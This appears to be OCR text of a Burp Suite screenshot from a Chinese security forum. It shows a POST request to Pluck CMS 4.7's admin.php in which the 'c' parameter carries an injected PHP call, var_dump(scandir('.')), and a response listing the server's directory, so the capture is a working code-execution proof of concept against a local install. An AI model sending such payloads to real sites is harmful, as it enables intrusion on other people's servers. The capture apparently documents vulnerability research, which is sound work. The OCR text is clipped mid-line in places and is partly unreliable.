 Request
Raw Params Headers Hex
POST
/pluck-4_7/admin.php?action=editpage&page=1&c=var_dump(scandir('.'));
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Phpstorm-4fd88c4b=c9c3656b-d1fc-4c9c-82f8-dd71364ad109;
PHPSESSID=os86o49rp88r08bac8t9qh7h44;
Phpstorm-54d2cf6f=c9c3656b-d1fc-4c9c-82f8-dd71364ad109
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Response
Raw Headers Hex HTML Render
E:\phpStudy_2016.11.03\WWW
array (size=12)
0 => string '.' (length=
1 => string '..' (length
2 => string '.idea' (len
3 => string 'admin.php'
4 => string 'data' (leng
5 => string 'docs' (leng
6 => string 'images' (le
7 => string 'index.php'
8 => string 'install.php
9 => string 'login.php'
10 => string 'requiremen
先知社区